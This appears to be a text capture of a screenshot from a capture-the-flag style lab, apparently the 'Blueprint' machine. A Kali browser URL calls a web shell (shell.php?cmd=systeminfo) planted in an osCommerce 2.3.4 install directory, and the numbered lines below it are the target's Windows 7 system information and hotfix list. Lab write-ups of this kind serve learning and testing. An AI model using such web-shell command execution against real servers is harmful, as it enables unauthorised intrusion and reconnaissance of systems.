 view-source:http://10.10.133.0:8080/oscommerce-2.3.4/catalog/install/includes/shell.php?cmd=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBin
1
2 Host Name: BLUEPRINT
3 OS Name: Microsoft Windows 7 Home Basic
4 OS Version: 6.1.7601 Service Pack 1 Build 7601
5 OS Manufacturer: Microsoft Corporation
6 OS Configuration: Standalone Workstation
7 OS Build Type: Multiprocessor Free
8 Registered Owner: Windows User
9 Registered Organization:
10 Product ID: 00346-OEM-8992752-50005
11 Original Install Date: 1/15/2017, 6:48:59 AM
12 System Boot Time: 3/5/2024, 9:15:38 PM
13 System Manufacturer: Xen
14 System Model: HVM domU
15 System Type: X86-based PC
16 Processor(s): 1 Processor(s) Installed.
17 [01]: x64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
18 BIOS Version: Xen 4.11.amazon, 8/24/2006
19 Windows Directory: C:\Windows
20 System Directory: C:\Windows\system32
21 Boot Device: \Device\HarddiskVolume1
22 System Locale: en-us;English (United States)
23 Input Locale: en-us;English (United States)
24 Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
25 Total Physical Memory: 2,048 MB
26 Available Physical Memory: 1,202 MB
27 Virtual Memory: Max Size: 4,095 MB
28 Virtual Memory: Available: 3,114 MB
29 Virtual Memory: In Use: 981 MB
30 Page File Location(s): C:\pagefile.sys
31 Domain: WORKGROUP
32 Logon Server: N/A
33 Hotfix(s): 3 Hotfix(s) Installed.
34 [01]: KB2534111
35 [02]: KB976902
36 [03]: KB4012215
37 Network Card(s): 1 NIC(s) Installed.
38 [01]: Citrix PV Ethernet Adapter
39 Connection Name: Local Area Connection 3
40 DHCP Enabled: Yes
41 DHCP Server: 10.10.0.1
42 IP address(es)
43 [01]: 10.10.133.0
44 [02]: fe80::a465:36f4:14bf:1a81